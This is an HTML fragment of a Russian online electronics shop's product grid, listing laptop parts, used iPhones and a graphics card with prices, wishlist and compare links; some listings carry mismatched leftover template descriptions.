	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2625" class="add-to-compare-link" data-product_id="2625">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2623 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-batary instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/M06-min-e1544822327122-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/08</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2623" data-product_sku="5487FB8/08" aria-label="Добавить &quot;Аккумулятор для ноутбука HP MU06&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2623">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2623" rel="nofollow" data-product-id="2623" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2623" class="add-to-compare-link" data-product_id="2623">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2621 product type-product status-publish has-post-thumbnail product_cat-laptops last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/07</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,200</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2621" data-product_sku="5487FB8/07" aria-label="Добавить &quot;Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2621">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2621" rel="nofollow" data-product-id="2621" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2621" class="add-to-compare-link" data-product_id="2621">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2608 product type-product status-publish has-post-thumbnail product_cat-notebookmain first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1007260_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Fine-tuned acoustics for clarity, breadth and balance</span></li>
<li><span class="a-list-item">Streamlined design for a custom-fit</span></li>
<li><span class="a-list-item"> Durable and foldable so you can take them on-the-go</span></li>
<li><span class="a-list-item">ake calls and control music with RemoteTalk cable</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/24</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2608" data-product_sku="5487FB8/24" aria-label="Добавить &quot;Оперативная память для ноутбука DDR3 - 4G&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2608">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2608" rel="nofollow" data-product-id="2608" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2608" class="add-to-compare-link" data-product_id="2608">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2606 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/61YjN9XnQFL._SX679_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 5S 16 GB</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Screen Size: 11.6&#8243;</span></li>
<li><span class="a-list-item"> Processor Type: Core i5</span></li>
<li><span class="a-list-item"> Processor Speed: 1.90 GHz</span></li>
<li><span class="a-list-item">Standard Memory: 4 GB</span></li>
<li><span class="a-list-item"> Operating System: Windows 8.1 Pro</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/26</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>8,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2606" data-product_sku="5487FB8/26" aria-label="Добавить &quot;iPhone 5S 16 GB&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2606">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2606" rel="nofollow" data-product-id="2606" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/tablet-white-elitebook-revolve-810-g2/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2606" class="add-to-compare-link" data-product_id="2606">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2603 product type-product status-publish has-post-thumbnail product_cat-videocards product_cat-pc last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1099937_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/videocards/" rel="tag">Видеокарты</a>, <a href="//altyn-kazan.ru/product-category/pc/" rel="tag">Компьютеры, комплектующие и периферия</a></span><a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<table class="product_features">
<tbody>
<tr>
<th><span class="property_name">Интерфейс</span></th>
<td>PCI-E 3.0</td>
</tr>
<tr>
<th><span class="property_name">Видеочипсет</span></th>
<td>AMD Radeon RX 590</td>
</tr>
<tr>
<th><span class="property_name">Частота графического процессора</span></th>
<td>1576 МГц</td>
</tr>
<tr>
<th><span class="property_name">Техпроцесс</span></th>
<td>12 нм</td>
</tr>
<tr>
<th><span class="property_name">Объем видеопамяти</span></th>
<td>8 Гб</td>
</tr>
<tr>
<th><span class="property_name">Тип видеопамяти</span></th>
<td>GDDR5</td>
</tr>
<tr>
<th><span class="property_name">Частота видеопамяти</span></th>
<td>8000 МГц</td>
</tr>
<tr>
<th><span class="property_name">Разрядность шины видеопамяти</span></th>
<td>256 bit</td>
</tr>
<tr>
<th><span class="property_name">Максимальное разрешение</span></th>
<td>4096 х 2160</td>
</tr>
<tr>
<th><span class="property_name">Поддержка режимов</span></th>
<td>CrossFireX</td>
</tr>
<tr>
<th><span class="property_name">Поддержка технологий</span></th>
<td>DirectX 12/OpenGL 4.5</td>
</tr>
<tr>
<th><span class="property_name">Разъемы DVI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов HDMI</span></th>
<td>1</td>
</tr>
<tr>
<th><span class="property_name">Разъемов Display Port</span></th>
<td>3</td>
</tr>
<tr>
<th><span class="property_name">Разъемы дополнительного питания</span></th>
<td>6+8 pin</td>
</tr>
<tr>
<th><span class="property_name">Рекомендуемая производителем мощность БП</span></th>
<td>600 Вт</td>
</tr>
</tbody>
</table>
		</div>
				<div class="product-sku">SKU: 5487FB8/25</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>22,000</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2603" data-product_sku="5487FB8/25" aria-label="Добавить &quot;Видеокарта POWERCOLOR AMD Radeon RX 590 , AXRX 590 8GBD5-3DH/OC, 8Гб, GDDR5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2603">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2603" rel="nofollow" data-product-id="2603" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2603" class="add-to-compare-link" data-product_id="2603">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
</ul>
</div>		</div>
		
		
		<div class="tab-pane " id="home-tab-691da1dd32913-1" role="tabpanel">

		<div class="woocommerce columns-3 "><ul data-view="grid" data-toggle="regular-products" class="products columns-3"><li class="post-2932 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-15-inch first instock sale featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2><div class="product-thumbnail"><img width="300" height="229" src="//altyn-kazan.ru/wp-content/uploads/2016/03/acer-v3-571-e1541585747535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="acer aspire v3 571" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><strong>Характеристики:</strong></li>
<li><strong>&#x25b6; Процессор: </strong> Intel Core i3-3120M</li>
<li></li>
<li><strong>&#x25b6; Оперативная память: </strong>4 Gb DDRIII</li>
<li></li>
<li><strong>&#x25b6; Жесткий диск: </strong> 320 Gb</li>
<li></li>
<li><strong>&#x25b6; Видеокарта:</strong> nVIDIA Geforce 710m 2Gb</li>
<li></li>
<li><strong>&#x25b6; Экран</strong>: 15.6 дюймa, разрешение <em>1366 x 768</em></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/21</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>11,500</span></ins> <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>18,000</span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2932" data-product_sku="5487FB8/21" aria-label="Добавить &quot;Acer Aspire v3-571g (игровой бу ноутбук)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2932">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2932" rel="nofollow" data-product-id="2932" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2932" class="add-to-compare-link" data-product_id="2932">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2928 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/f6565f81a5cc5bb98ba6090a10eb1ebc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/15</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>12,500</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2928" data-product_sku="5487FB8/15" aria-label="Добавить &quot;iPhone 6S - 128GB (подержанный)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2928">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2928" rel="nofollow" data-product-id="2928" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2928" class="add-to-compare-link" data-product_id="2928">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2926 product type-product status-publish has-post-thumbnail product_cat-234 product_cat-mobile-parts product_cat-mobile last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/batareya-dlya-mobilnogo-telefona-apple-iphone-5-li-ion-3.8v-1440mach-600x600-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a 